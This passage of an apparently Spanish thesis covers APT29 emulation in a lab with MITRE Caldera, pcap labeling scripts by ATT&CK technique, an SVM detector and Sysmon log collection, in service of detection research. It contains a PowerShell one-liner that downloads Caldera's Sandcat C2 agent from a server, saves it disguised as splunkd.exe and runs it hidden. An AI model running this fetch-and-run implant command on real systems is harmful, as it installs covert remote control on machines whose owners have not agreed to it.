En dicha solución, se propone dividir el fichero de configuración actual, *APT29.yml*, en cuatro diferentes: *APT29-Day1A.yml*, *ATP29-Day1B.yml*, *APT29Day2.yml* y *APT3.yml*. Esta separación se basa en como estaba configurado anteriormente el plan de emulación de APT29 en versiones anteriores, antes de juntar ambos escenarios en un único fichero de configuración [70]. Aunque se haya tomado este enfoque como solución, se han realizado cambios para juntar en una misma configuración el Escenario 1, es decir, *APT29-Day1A.yml*, *ATP29-Day1B.yml*, y por otro lado el Escenario 2, *APT29-Day2.yml*. Ambos ficheros de configuración pueden verse en Anexo A.2 y Anexo A.3.

Para que los logs que se recojan de la simulación sean de calidad, es necesario que además del ataque, contengan datos sobre ejecuciones o comportamiento habitual de los usuarios del sistema. Por esto mismo Caldera ha desarrollado el *plugin Human*. Como ya se ha mencionado en Sección 2.1.2, *Human* se utiliza para simular comportamiento humano en el sistema. Éste *plugin* admite diversas configuraciones dependiendo del grano de comportamiento que se quiera emular. Además, permite configurar cada cuanto tiempo se ejecutará cada actividad y cuanto tiempo de descanso habrá entre ellas. Los comportamientos que ofrece *Human* son los siguientes [46]:

- **Descarga de archivos:** Descarga aleatoriamente páginas de *Wikipedia*⁶, cómics de XKCD⁷ o publicaciones de NIST⁸.

⁵https://github.com/center-for-threat-informed-defense/adversary_emulation_library

⁶<https://es.wikipedia.org/wiki/Wikipedia:Portada>

⁷<https://xkcd.com/>

⁸<https://www.nist.gov/publications>

- **Listar los ficheros del directorio actual:** Ejecuta comandos básicos como *ls* en MAC/Linux o *dir* en Windows.
- **Crea ficheros en blanco de Microsoft Paint:** Abre Microsoft Paint y guarda el fichero en blanco. Este comportamiento solo esta disponible en sistemas Windows.
- **Selecciona y busca una web aleatoria:** Navega a través de diferentes páginas web de una lista dada utilizando Google Chrome.
- **Busca algo en Google:** Similar al anterior, pero buscando términos en el buscador de Google Chrome.
- **Reproduce vídeos de YouTube:** Busca en YouTube, hace click en un resultado, reproduce el vídeo y navega a través de los vídeos sugeridos.
- **Crea hojas de cálculo:** Utilizando Apache OpenOffice Calc, navega por las celdas, añade texto, guarda el fichero y cierra la ventana. Este comportamiento solo esta disponible en sistemas Windows.
- **Crea documentos de texto:** De forma similar al anterior, por medio de Apache OpenOffice Writer, inserta texto, añade documentos, busca términos, copia y pega, cambia de formato el texto, exporta a PDF, guarda el documento y cierra la ventana. Este comportamiento solo esta disponible en sistemas Windows.
- **Ejecuta comandos personalizados:** Ejecuta cualquier comando que el usuario indique.

Como se ha mencionado, el *plugin Human* nos ofrece una gran variedad de opciones para generar ruido tanto en los logs de sistema, por ejemplo, con la creación de documentos o ejecución de comandos, como para los logs de red, como todas las búsquedas y navegaciones por páginas web.

Una vez todas las configuraciones están establecidas y los “humanos” en ejecución, solo falta desplegar uno de los agentes que nos proporciona Caldera (ver Sección 2.1.2). Para esta simulación se ha decidido utilizar el agente *Sandcat* ya que es el agente por defecto y del que existe más documentación. El despliegue del agente se realiza ejecutando en la víctima un comando de PowerShell al que previamente se le indica la dirección del servidor de Caldera y el nombre del ejecutable que se ejecutará, tal y como se muestra en el siguiente ejemplo.

```
1 $server="http://10.0.0.13:8888";$url="$server/file/download";$wc=New-Object
  → System.Net.WebClient;$wc.Headers.add("platform","windows");
  → $wc.Headers.add("file","sandcat.go");$data=$wc.DownloadData($url);
  → get-process | ? {$_.modules.filename -like
  → "C:\Users\Public\splunkd.exe"} | stop-process -f;rm -force
  → "C:\Users\Public\splunkd.exe" -ea
  → ignore;[io.file]::WriteAllBytes("C:\Users\Public\splunkd.exe",$data) |
  → Out-Null;Start-Process -FilePath C:\Users\Public\splunkd.exe
  → -ArgumentList "-server $server -group red" -WindowStyle hidden;
```

Finalmente, con todo desplegado puede dar comienzo la simulación del adversario. Para ello se selecciona el plan de ejecución creado con las configuraciones anteriores, sustituyendo los valores las variables en las habilidades por valores que se encuentren en nuestra simulación. Por ejemplo, el valor por defecto del nombre de usuario es *Administrator*, pero en nuestro laboratorio de pruebas el usuario sería *mark.evans*. Una vez se sustituyen todos los valores, se selecciona donde se quiere realizar la operación, es decir, especificar el agente desplegado anteriormente para comenzar la ejecución.

Durante la simulación del adversario, Caldera proporciona en su interfaz las habilidades que esta ejecutando, la salida de ésta y su estado, en ejecución, fallida u abortada. De esta forma, podemos ver que habilidades están fallando y porqué. Además, una vez finalizada la operación, Caldera genera un reporte con todas las habilidades ejecutadas y mucha más información que será de gran ayuda a la hora de clasificar los logs según las TTP.

Capítulo 5

Metodología de detección en red

El objetivo principal del trabajo es obtener datos de calidad que ayuden a mejorar la detección de TTP en los logs de sistema y red. Por esto, el presente Capítulo 5 y el Capítulo 6 se centran en el tratamiento de los datos recopilados después de la simulación detallada en el capítulo anterior.

El capítulo se centra en el procesamiento de los datos de red. Primero, en la Sección 5.1 se explicará el proceso por el cual se han obtenido dichos datos, en la Sección 5.2 se detalla el proceso de clasificación de los logs según las TTP. Posteriormente, la Sección 5.3 describe el modelo de detección que se aplicará a los datos para finalmente, en la Sección 5.4 aplicar el modelo de detección sobre los datos para demostrar la calidad de los datos procesados.

5.1. Obtención de los datos

Para el estudio de los datos de red, se ha utilizado *tcpdump*, una herramienta de línea de comandos ampliamente utilizada para la captura y análisis de tráfico de red. *Tcpdump* permite capturar y examinar los paquetes de red que pasan a través de una red, ofreciendo una visión detallada de la comunicación entre dispositivos [25].

Para llevar a cabo la captura, se ha ejecutado *tcpdump* sobre el sistema pfSense, especificando la interfaz de red asociada a la subred ACTIVE_DIRECTORY (vtnet3) y sin activar el modo promiscuo, ya que solo es necesario el tráfico entrante y saliente de esta interfaz. Para ello se ha ejecutado el siguiente comando en la máquina con el pfSense:

```
1 /usr/sbin/tcpdump -ni vtnet3 -p -U -w -
```

Esta configuración proporciona la captura almacenada en un archivo *pcap* que contiene infor-

mación relevante sobre la operación ejecutada anteriormente. *Tcpdump*, al ser una herramienta bastante popular y muy utilizada, asegura que los datos recopilados reflejen con bastante precisión las actividades de la red en el contexto del ataque, facilitando así, su posterior análisis.

5.2. Clasificación de los datos

Para poder etiquetar el archivo de la captura de red se ha desarrollado un código que puede verse completo en Anexo B.1 y Anexo B.2. La metodología de clasificación se basa en añadir comentarios a cada paquete de red según su TTP asociada o en su defecto benigno. Se ha dividido este proceso de clasificación en distintas fases como se muestra en Figura 5.1. El objetivo final es obtener un fichero pcap con cada paquete comentado según su tipo. Para ello, a partir de un análisis general y otro en base al reporte de Caldera, se generaran dos ficheros con los comentarios que tendría que tener cada paquete. Tras un proceso de combinación, estos ficheros se utilizan sobre el pcap obtenido anteriormente para añadir los comentarios a los paquetes. A continuación se detalla de forma más elaborada el proceso seguido en cada fase.




Figura 5.1: Flujo de clasificación para los paquetes de red

En una fase inicial, se toman las direcciones IP de la máquina atacante y de la máquina víctima ya que se entiende que, toda comunicación que tenga como origen la IP atacante y como destino la IP víctima o viceversa, es maliciosa. Por ello, se extraen del archivo original todos los paquetes que tienen estas en IP como origen o destino. Además, para añadir comentarios a los paquetes se utilizará el comando *editcap*¹ con el argumento *-a <frame-number>:<comment>*. Por este motivo, además de extraer los paquetes inicialmente maliciosos, se genera un fichero de texto al que se agregarán líneas con comentarios *Benign* u *T1071.001*². Esta táctica está asociada a *Command*

¹<https://www.wireshark.org/docs/man-pages/editcap>

²<https://attack.mitre.org/versions/v15/techniques/T1071/001/>

and Control y por tanto en una primera clasificación es el comentario que se añadirá. El siguiente fragmento de código muestra el funcionamiento mencionado anteriormente.

```

1 def initial_classification(packets, specific_ip, comments_file_path):
2     comments_file = open(comments_file_path, 'w')
3     specific_c2_packets = []
4     benign_packets = []
5     for idx, packet in enumerate(packets):
6         if IP in packet:
7             src_ip = packet[IP].src
8             dst_ip = packet[IP].dst
9             if (src_ip == specific_ip[0] and dst_ip == specific_ip[1]) or
10                ↪ (src_ip == specific_ip[1] and dst_ip == specific_ip[0]):
11                 specific_c2_packets.append((idx+1, packet))
12                 comments_file.write(f"-a {idx+1}:T1071.001\n")
13             else:
14                 benign_packets.append((idx+1, packet))
15                 comments_file.write(f"-a {idx+1}:Benign\n")
16     comments_file.close()
17     return specific_c2_packets, benign_packets

```

Posteriormente, gracias al reporte proporcionado por Caldera, podemos afinar el grano sobre las TTP utilizadas. Para ello, por cada habilidad ejecutada se extraerá su hora de inicio y su hora de fin. Seguido, se comprueba qué paquetes de los seleccionados anteriormente como maliciosos se encuentran dentro de este marco para añadir una nueva etiqueta de comentario en otro fichero distinto. El consecutivo fragmento de código muestra el comportamiento mencionado.

```

1 def report_classification(specific_c2_packets, report_file,
2     ↪ comments_file_path):
3     comments_file = open(comments_file_path, 'w')
4     agent_name = report_file['host_group']['paw']
5     for step in report_file['steps'][agent_name]['steps'][:-1]:
6         start_time = datetime.strptime(step['agent_reported_time'],
7             ↪ "%Y-%m-%dT%H:%M:%SZ")
8         end_time = datetime.strptime(step['run'], "%Y-%m-%dT%H:%M:%SZ")
9         for idx, packet in specific_c2_packets:
10             raw_timestamp = float(packet.time)
11             packet_timestamp = time.strftime("%Y-%m-%dT%H:%M:%SZ",
12                 ↪ time.gmtime(raw_timestamp))

```

```
11     packet_time = datetime.strptime(packet_timestamp,
12     ↪     "%Y-%m-%dT%H:%M:%SZ")
13     if start_time <= packet_time <= end_time:
14         comments_file.write(f"-a
15         ↪     {idx}:{step['attack']['technique_id']}\n")
16     comments_file.close()
17     return None
```

Como en cualquier comunicación de C2, existen paquetes generados por el propio canal de comunicación, por ejemplo, mensajes del servidor para saber si el cliente sigue activo o viceversa. Es por esto por lo que se han generado dos ficheros de texto con comentarios. El primero contiene toda la comunicación clasificada bajo la TTP de *Command and Control*, mientras que el segundo tiene las TTPs exactas sobre el fichero inicial. Por tanto, hay que fusionar dichos ficheros de texto en uno único como se muestra en el siguiente código.

```
1 def merge_comments_files(initial_comments_path, report_comments_path,
2 ↪ final_comments_path):
3     attack_file = open(report_comments_path, 'r')
4     attack_lines = list(attack_file)
5     attack_file.close()
6     general_file = open(initial_comments_path, 'r')
7     general_lines = list(general_file)
8     general_file.close()
9     final_file = open(final_comments_path, 'w')
10    attack_numbers = set()
11    for line in attack_lines:
12        number = line.strip().split(' ')[1]
13        number = number.strip().split(':')[0]
14        attack_numbers.add(number)
15    for general_line in general_lines:
16        number = general_line.strip().split(' ')[1]
17        number = number.strip().split(':')[0]
18        if number in attack_numbers:
19            for attack_line in attack_lines:
20                attack_number = attack_line.strip().split(' ')[1]
21                attack_number = attack_number.strip().split(':')[0]
22                if attack_number == number:
23                    print(general_line, attack_line)
24                    final_file.write(attack_line)
```

```
24         attack_lines.remove(attack_line)
25         break
26     else:
27         print(general_line)
28         final_file.write(general_line)
29     final_file.close()
30     return None
```

Finalmente, con un script de *bash* se añaden los comentarios sobre el *pcap* original como se muestra en el siguiente código.

```
1 #!/bin/bash
2 file=$1
3 if [ -f "$file" ]; then
4     initial=$(head -n 1 "$file" | cut -d ' ' -f 2 | cut -d ':' -f 1)
5     final=$(tail -n 1 "$file" | cut -d ' ' -f 2 | cut -d ':' -f 1)
6     stringConcat=""
7     while read line; do
8         stringConcat+=" $line "
9     done < $file
10    editcap $stringConcat-r ./day1initial.pcap ./day1final.pacap
11    ↪ $initial-$final
12 fi
```

5.3. Modelo de detección

En el panorama actual de la ciberseguridad, donde las amenazas evolucionan a un ritmo bastante acelerado, la necesidad de contar con herramientas de protección y detección eficaces y adaptables es de vital importancia. Es en este contexto que el aprendizaje automático (ML) se posiciona como una de las soluciones más prometedoras y con mayor potencial para hacer frente a los detección de estas amenazas.

Los algoritmos de ML supervisado requieren de conjuntos de datos etiquetados, como lo es el que se ha creado en la sección anterior. Los IDS basados en anomalías utilizan con frecuencia el ML, que implica el entrenamiento de un modelo sobre datos etiquetados. En esta sección se describen en primer lugar los conceptos generales del ML como introducción a la implementación

futura como prueba de concepto.

El aprendizaje automático es el estudio de algoritmos informáticos que pueden mejorarse automáticamente a través de la experiencia y el uso de datos [4]. Heung et al. [15] definen ML como el proceso automatizado de descubrir patrones en grandes conjuntos de datos utilizando modelos estadísticos basados en ordenadores. Los dos pasos principales de este proceso son el entrenamiento y las pruebas [14]. Mediante el uso de algoritmos de aprendizaje, el entrenamiento busca aprender de propiedades conocidas. Utilizando el conocimiento aprendido en el paso de entrenamiento, la fase de prueba intenta predecir las propiedades conocidas [14].

Con frecuencia se utilizan tres grandes categorías o paradigmas para clasificar los métodos de ML, dependiendo del tipo de entrada o respuestas proporcionadas al sistema de aprendizaje. Existen varias categorías, pero las siguientes son las más extendidas:

- **Aprendizaje supervisado:** el objetivo es aprender una regla general mediante el mapeo de los pares de entrada-salida [16]. El aprendizaje supervisado se basa en conjuntos de datos etiquetados, donde el algoritmo de aprendizaje se entrena y construye un modelo que puede predecir la etiqueta correcta para una entrada arbitraria no etiquetada [14]. Además, es el algoritmo de aprendizaje más utilizado [8].
- **Aprendizaje no supervisado:** el conjunto de datos proporcionado al algoritmo no tiene etiquetas. El objetivo es que el propio algoritmo de aprendizaje encuentre estructuras y patrones previamente desconocidos en sus datos de entrada [14].
- **Aprendizaje por refuerzo:** un programa informático, conocido como agente, debe aprender un comportamiento para lograr un objetivo concreto mediante interacciones de ensayo y error con un entorno dinámico [2]. Los datos de entrenamiento contienen información que se sitúa entre el aprendizaje supervisado y el no supervisado [14]. Además, estos datos de entrenamiento no indican los pares correctos de entrada-salida, sino que proporcionan un indicador de si una acción es correcta o no. En otras palabras, el programa recibe una retroalimentación análoga [2], [14].

El proceso de extracción de atributos o propiedades que deben utilizarse en el modelo de ML, basado en el conocimiento del dominio, se denomina ingeniería de características o selección de características. Aparte de etiquetar los datos, la ingeniería de características se considera una de las fases del ML que más tiempo consume, especialmente cuando se trata de facilitar la detección de APT y los enfoques IDS [7], [10].

Para el caso de la detección de TTP en los logs de red se ha decidido utilizar *Support Vector Machine* (SVM), un modelo de aprendizaje supervisado ampliamente utilizado en estos casos [20]. SVM es un conjunto de algoritmos similares de aprendizaje supervisado para clasificación y

regresión. Éste aprende por muestras y asigna etiquetas a los objetos, construyendo así un modelo que predice la etiqueta asignada [1]. El algoritmo SVM es no probabilístico, binario y un clasificador lineal, por tanto utilizará las características del objeto para identificar a qué clase o grupo pertenece el objeto a través de una combinación lineal, $ax + by$ donde a y b son constantes. SVM es una técnica de clasificación de datos potente y robusta, pero no es adecuada para grandes conjuntos de datos. La complejidad del entrenamiento de SVM depende principalmente del tamaño del conjunto de datos. Por tanto, la complejidad del entrenamiento de SVM depende principalmente del conjunto de datos, y, aunque tenga sólidos fundamentos teóricos y una precisión de clasificación sustancial, no es adecuado para grandes conjuntos de datos, ya que se producirán importantes gastos informáticos además de provocar que el algoritmo aprendiera ruido [5], [14].

5.4. Prueba de concepto

Para poder entrenar el modelo, como parte de la ingeniería de características, hay que seleccionar que campos de cada paquete contienen la información esencial para detectar TTP, ya que actualmente solo contamos con los paquetes de red comentados y cada uno de ellos contiene mucha información que no es óptima para el modelo. Para tratar de evitar sesgos, no se incluyen en las características los campos como la IP origen ni la IP destino, ni tampoco las direcciones MAC origen o destino. Excluyendo estos campos de las características, evitamos que el modelo aprenda que el tráfico entre la IP atacante y la IP víctima es el tráfico malicioso. Como se ha visto en la *Pyramid of Pain* (ver Subsección 2.1.1), las direcciones IP y MAC son relativamente sencillas de cambiar y por tanto si el modelo aprende en base a éstas quedaría sesgado al entorno virtual de pruebas. Por tanto, los campos finalmente seleccionados como características relevantes son:

- frame.comment
- frame.len
- eth.type
- ip.hdr_len
- ip.len
- ip.id
- ip.flags
- tcp.analysis.bytes_in_flight
- tcp.analysis.push_bytes_sent
- ip.ttl
- ip.proto
- ip.checksum
- tcp.srcport
- tcp.dstport
- tcp.stream
- tcp.len
- tcp.seq
- tcp.ack
- tcp.flags
- tcp.window_size_value
- udp.srcport
- udp.dstport
- udp.length
- udp.checksum
- udp.checksum.status
- udp.stream

Dado que actualmente solo disponemos del *pcap* con los comentarios añadidos (campo *frame.comment*) es necesario crear un dataset en formato CSV que contenga solamente estas características como columnas. Para ello se ha utilizado la herramienta *Tshark*³. Esta herramienta en resumen, es como Wireshark pero por línea de comandos, lo que permite generar ficheros en base a la salida estándar. Con el siguiente código, se ha generado el CSV con las características necesarias.

```
1 #!/bin/bash
2 fileName='./fields.txt'
3 if [ -f "$fileName" ]; then
4     concatString=""
5     while read line; do
6         concatString+="-e $line "
7     done < $fileName
8     tshark -r ./dayone/finaldayone.pcap -T fields -E separator='+'
9     ↪ $concatString > Dataset1.csv
10    tshark -r ./daytwo/finaldaytwo.pcap -T fields -E separator='+'
11    ↪ $concatString > Dataset2.csv
12    cp Dataset1.csv Dataset1.orig.csv
13    cat Dataset2.csv >> Dataset1.csv
14    mv Dataset1.csv finalDatasetNet.csv
15 fi
```

El conjunto de datos obtenido tiene un total de 1199074 paquetes de red, divididos en 118964 etiquetados como maliciosos, es decir tienen una etiqueta TTP asociada, y 1080110 benignos. Por tanto, nos encontramos ante un conjunto de datos desbalanceado que puede dar lugar a sesgos en el modelo o baja precisión en clases minoritarias. A mayores, algunas de las columnas están en hexadecimal por tanto han de ser preprocesadas antes del entrenamiento del modelo.

Para tratar de evitar el desbalanceo, ya que es un conjunto de datos muy grande, y como SVM no trabaja bien con grandes cantidades de datos, se ha decidido reducir la dimensionalidad del *dataset*. Se ha utilizado la técnica del submuestreo aleatorio para balancear el conjunto de datos, agrupando las etiquetas y tratando que haya el mismo número de cada una en el subconjunto de datos final.

Para implementar el modelo y los datos se han utilizado las librerías Pandas⁴ y scikit-learn⁵ ya que son de las más populares en ML para Python. A continuación se explicará el código

³<https://www.wireshark.org/docs/man-pages/tshark.html>

⁴<https://pandas.pydata.org/>

⁵<https://scikit-learn.org/stable/>

desarrollado para el entrenamiento, aunque puede verse completo en el Anexo B.4.

Inicialmente se ha experimentado sobre SVM diferentes tamaños del subconjunto de datos final aplicando submuestreo aleatorio. Posteriormente, se separa este *subdataset* en características y etiquetas, para después dividirlos en los conjuntos de entrenamiento y test. Cabe destacar que en esta última división, se ha utilizado el parámetro *stratify* sobre las etiquetas, de esta forma se asegura que la proporción de clases en los conjuntos de entrenamiento y prueba sea similar a la proporción de clases en el conjunto de datos original. Esto ayuda a garantizar que el modelo tenga suficiente representación de todas las clases durante el entrenamiento, lo que puede mejorar su rendimiento general y evitar sesgos. Finalmente, se entrena el modelo SVM y se guarda su comportamiento para ese tamaño concreto del subconjunto de datos utilizando como métricas precisión y la matriz de confusión. Este funcionamiento se puede observar en el siguiente fragmento de código.

```
1 nsamples = [500, 1000, 2500, 5000, 10000, 25000, 50000, 100000, 150000,
  ↪ 200000]
2 reports = [] #samples, accuracy, confusion matrix
3 for samples in nsamples:
4     grupos = data.groupby(data.iloc[:, 0])
5     muestras = []
6     n_filas_por_grupo = samples // len(grupos)
7     for nombre_grupo, grupo in grupos:
8         if nombre_grupo == 'Benign':
9             muestras.append(grupo.sample(n=n_filas_por_grupo,
  ↪ random_state=42))
10        else:
11
12            muestras.append(grupo.sample(n=n_filas_por_grupo,
  ↪ replace=True, random_state=42))
13        df_muestreo_balanceado = pd.concat(muestras)
14        df_muestreo_balanceado = df_muestreo_balanceado.sample(frac=1,
  ↪ random_state=42)
15        df_muestreo_balanceado =
  ↪ df_muestreo_balanceado.reset_index(drop=True)
16        X = df_muestreo_balanceado.iloc[:, 1:]
17        y = df_muestreo_balanceado.iloc[:, 0]
18        X_train, X_test, y_train, y_test = train_test_split(X, y,
  ↪ test_size=0.2, stratify=y, random_state=42)
19        model = SVC(C=1, kernel='rbf', gamma=0.0001, random_state=42)
20        model.fit(X_train, y_train)
21        y_pred = model.predict(X_test)
```

```

22 accuracy = accuracy_score(y_test, y_pred)
23 print(f"N_samples: {samples}, Accuracy: {accuracy * 100}")
24 matriz_confusion = confusion_matrix(y_test, y_pred)
25 reports.append((samples, accuracy, matriz_confusion))

```

La Tabla 5.1 muestra la precisión del modelo por cada tamaño de *subdataset*. Se puede observar como la máxima precisión obtenida es de 93.71 % con 200.000 muestras. No se ha seguido experimentando con más muestras a pesar de la tendencia progresiva en la precisión debido a insuficientes recursos de cómputo. La Figura 5.2 muestra de manera gráfica esta tendencia progresiva y positiva de la precisión a medida que se aumenta el tamaño de las muestras. Esto puede deberse a que gracias a este aumento, en la fase de entrenamiento, el modelo tiene más paquetes de los cuales aprender a reconocer patrones. En la Figura 5.3 se puede observar la matriz de confusión de la prueba que ha obtenido una mayor precisión.

Nº Muestras	500	1.000	2.500	5.000	10.000	25.000	50.000	100.000	150.000	200.000
Precisión	47.57 %	55.55 %	67.47 %	73.52 %	76.65 %	82.60 %	86.50 %	90.63 %	92.60 %	93.71 %

Tabla 5.1: Precisión por cada tamaño de *subdataset*




Figura 5.2: Evolución de la precisión con el tamaño del *subdataset*




Figura 5.3: Matriz de confusión para 200k muestras

Capítulo 6

Metodología de detección en sistema

La estructura del presente capítulo es similar a la del anterior, pero centrándose en el procesamiento de los datos de sistema. En un inicio, la Sección 6.1 explicará el proceso de obtención de los datos, seguido, en la Sección 6.2 se detalla el proceso de clasificación de los logs según las TTP. Posteriormente, la Sección 6.3 describe el modelo de detección establecido para finalmente, aplicarlo sobre los datos y demostrar la calidad de los datos procesados en la Sección 6.4.

6.1. Obtención de los datos

Los logs de sistema son registros detallados de las diferentes actividades y eventos que tienen lugar en un sistema informático, en este caso Windows ya que es la máquina víctima donde se recogerán estos datos. Estos registros son fundamentales para el monitoreo del sistema, la resolución de problemas o las auditorías de seguridad. Windows genera varios tipos de logs que se dividen en diferentes categorías: sistema, aplicaciones, seguridad y configuración.

Hoy en día, existen herramientas que permiten ampliar las capacidades del *logging* de Windows como es el caso de Sysmon. Esta herramienta avanzada está desarrollada por Sysinternals, una parte de Microsoft, y se encarga de monitorear y registrar eventos del sistema proporcionando una visibilidad más profunda y que es muy útil para los análisis de seguridad y el *threat hunting*. Sysmon además, utiliza archivos de configuración XML para definir qué eventos deben ser monitorizados y cómo deben ser registrados, permitiendo así reducir el ruido y mejorar la eficiencia del análisis. Algunos de los archivos de configuración más conocidos son: *Olaf Hartong's Sysmon Modular*¹ o utilizado en este trabajo, *SwiftOnSecurity Configuration*². La Tabla 6.1 muestra la descripción de cada evento registrado por Sysmon.

¹<https://github.com/olafhartong/sysmon-modular>

²<https://github.com/SwiftOnSecurity/sysmon-config>

Descripción	ID	Descripción	ID
Creación de proceso	1	Cambio del estado de configuración de Sysmon	16
Un proceso ha cambiado la hora de creación de un archivo	2	Tubería creada	17
Conexión detectada	3	Tubería conectada	18
Cambio de estado del servicio Sysmon	4	Actividad WmiEventFilter detectada	19
Proceso finalizado	5	Actividad WmiEventConsumer detectada	20
Controlador cargado	6	Actividad WmiEventConsumerToFilter detectada	21
Imagen cargada	7	Evento DNSEvent	22
Creación de hilo remoto	8	Borrar archivo	23
Acceso bruto de lectura	9	Cambio del portapapeles	24
Acceso a un proceso	10	Manipulación de procesos	25
Crear archivo	11	Borrado de archivo registrado	26
Creación y eliminación de objetos	12	Bloqueo de archivos ejecutables	27
Conjunto de valores	13	Destrucción de bloque de archivo	28
Renombrar clave y valor	14	Archivo ejecutable detectado	29
Archivo crea un flujo hash	15	Error	225

Tabla 6.1: Tabla de eventos de Sysmon

Finalmente, una vez la operación de ataque ha terminado, los datos se extraen y se convierten a un formato más manejable para el análisis como es JSON de la siguiente forma:

```
1 Get-WinEvent -LogName "Microsoft-Windows-Sysmon/Operational" |
   ↪ ConvertTo-Json | Out-File "sysmon_events.json"
```

El fichero JSON de salida contendrá un elemento de este tipo por cada evento Sysmon registrado. De esta forma, el análisis y clasificación de estos resultará más sencilla ya que se podrán establecer mecanismos de detección dependiendo del ID del evento registrado. Dado que el plan

de pruebas es ejecutado en una sola máquina víctima y no hay movimientos laterales por la red hacia la otra máquina del directorio activo o hacia el controlador de dominio, solo se han recogido los logs de Sysmon en esta máquina.

6.2. Clasificación de los datos

Para poder clasificar cada log de sistema según su TTP se ha desarrollado un código que puede verse completo en Anexo B.5. A continuación se detallará la metodología de clasificación para cada tipo de registro, con el objetivo de generar un fichero CSV de salida que contenga la información esencial de cada evento registrado, así como la TTP asociada o en su defecto la etiqueta de benigno.

